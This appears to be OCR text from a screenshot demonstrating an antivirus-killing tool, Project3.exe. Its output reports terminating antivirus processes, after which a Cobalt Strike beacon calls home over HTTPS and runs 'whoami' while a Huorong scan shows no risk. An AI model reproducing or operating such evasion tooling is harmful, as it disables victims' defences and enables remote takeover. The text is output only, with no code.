 C:\Users\一瓢饮\Desktop\C\Project3\x64\Release\Project3.exe
[+] Found AV pid: 21008
[+] Found AV HWND: 0000000000110D6E
[+] Kill AV Process Successfully!
[+] Found AV pid: 23196
[+] Found AV HWND: 00000000000B0E1C
[+] Kill AV Process Successfully!
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
... int... listener u... comp... note process pid arch last
... 192.1... HTTPS ... DES... Ver: 6.2 Project3.exe 24916 x64 135ms
火绒安全 病毒查杀
本次扫描未发现风险
扫描已完成
完成
Event Log X Beacon 192.168.1.138@5396 X
[*] Tasked beacon to run: whoami
[+] host called home, sent: 101 bytes
[+] received output: